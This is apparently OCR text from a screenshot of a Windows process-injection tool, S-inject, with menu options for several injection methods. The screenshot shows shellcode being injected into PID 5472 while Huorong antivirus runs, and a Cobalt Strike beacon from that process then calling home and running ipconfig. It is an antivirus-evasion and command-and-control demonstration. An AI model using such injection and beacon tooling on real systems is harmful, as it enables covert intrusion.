 C:\Windows\system32\cmd.exe - S-inject_x64.exe
C:\Users\jo1sn\Desktop\test>S-inject_x64.exe
S-inject
[1] Remote Thread Injection
[2] Reflect DLL Injection
[3] APC Dispatch Injection
[4] Shellcode Injection
[5] APC Shellcode Injection
[6] Context Injection
[7] List Injectable Process
index: 4
[*]index: 4
[+] PID: 5472
[*] PID received: 5472
[+] Shellcode:
火绒安全
火绒正在保护您的电脑
已保护 375 天
版本：5.0.75.2 病毒库：2024-02-15 15:49
病毒查杀
防护中心
访问
在线升级
您的火绒已是最新版本
当前版本：5.0.75.2
当前病毒库：2024-02-15 15:49
好的
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external int... listener user compu... note process pid arch last sleep
192.1... 192.1... NewR... jo1sn DESK... Bid: 1... Explor... 5472 x64 2s 3 seconds
Event Log X Beacon 192.168.48.128@5472 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
[DESKTOP-SJ95QPN] - x64 | jo1sn | 5472 - x64 | Note: Bid: 1533902610 NT: 10.0 last:2s
beacon>
中
11:30
2024/2/16